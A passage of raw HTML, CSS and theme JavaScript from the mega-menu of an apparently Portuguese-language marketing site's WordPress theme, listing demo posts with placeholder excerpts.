</style><script>var block_tdi_56_bb6=new tdBlock();block_tdi_56_bb6.id="tdi_56_bb6";block_tdi_56_bb6.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_56_bb6","tdc_css_class_style":"tdi_56_bb6_rand_style","category_id":"9","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56_bb6"}';block_tdi_56_bb6.td_column_number="3";block_tdi_56_bb6.block_type="tdb_header_mega_menu";block_tdi_56_bb6.post_count="4";block_tdi_56_bb6.found_posts="31";block_tdi_56_bb6.header_color="";block_tdi_56_bb6.ajax_pagination_infinite_stop="";block_tdi_56_bb6.max_num_pages="8";tdBlocksArray.push(block_tdi_56_bb6);</script><div class=block-mega-child-cats><a class="cur-sub-cat mega-menu-sub-cat-tdi_56_bb6" id=tdi_57_36b data-td_block_id=tdi_56_bb6 data-td_filter_value="" href="/category/fashion/">All</a><a class=mega-menu-sub-cat-tdi_56_bb6 id=tdi_58_7b7 data-td_block_id=tdi_56_bb6 data-td_filter_value=17 href="/category/fashion/new-look/">New Look</a><a class=mega-menu-sub-cat-tdi_56_bb6 id=tdi_59_477 data-td_block_id=tdi_56_bb6 data-td_filter_value=23 href="/category/fashion/street-fashion/">Street Fashion</a><a class=mega-menu-sub-cat-tdi_56_bb6 id=tdi_60_43b data-td_block_id=tdi_56_bb6 data-td_filter_value=24 href="/category/fashion/style-hunter/">Style Hunter</a><a class=mega-menu-sub-cat-tdi_56_bb6 id=tdi_61_c10 data-td_block_id=tdi_56_bb6 data-td_filter_value=29 href="/category/fashion/vogue/">Vogue</a></div><div class=tdb-mega-modules-wrap><div id=tdi_56_bb6 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_56_bb6 data-td_block_id=tdi_56_bb6><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_56_bb6 data-td_block_id=tdi_56_bb6><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-170"><a href="#"><div class=tdb-menu-item-text>Gadgets</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_62_697 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_62_697>
<style>
/* custom css */
.tdi_62_697 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_62_697 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_62_697 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_62_697 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_62_697:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_62_697:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_62_697.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_62_697.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_62_697 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_62_697 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_62_697 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_62_697 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_62_697 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_62_697 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_62_697 .entry-thumb{
					background-position: center 50%;
				}.tdi_62_697 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_62_697 .td-module-meta-info,
				.ie11 .tdi_62_697 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_62_697 .td-post-vid-time{
					display: block;
				}.tdi_62_697 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_62_697 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_62_697 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_62_697 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_62_697 .td-post-category{
					display: inline-block;
				}.tdi_62_697 .td-post-author-name{
					display: none;
				}.tdi_62_697 .entry-review-stars{
					display: inline-block;
				}.tdi_62_697 .td-icon-star,
                .tdi_62_697 .td-icon-star-empty,
                .tdi_62_697 .td-icon-star-half{
					font-size: 15px;
				}.tdi_62_697 .td-module-comments{
					display: none;
				}.tdi_62_697 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_62_697:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_62_697 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_697 .block-mega-child-cats{
					width: 160px;
				}.tdi_62_697 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_62_697 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_697 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_697 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_62_697 .td-module-container:before{
					bottom: -13px;
				}.tdi_62_697 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_697 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_62_697 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_62_697 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_62_697 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_62_697 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_697 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_697 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_62_697 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_62_697 .td-module-container:before{
					bottom: -13px;
				}.tdi_62_697 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_62_697 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62_697 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_62_697 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_697 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_697 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_62_697 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_62_697=new tdBlock();block_tdi_62_697.id="tdi_62_697";block_tdi_62_697.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 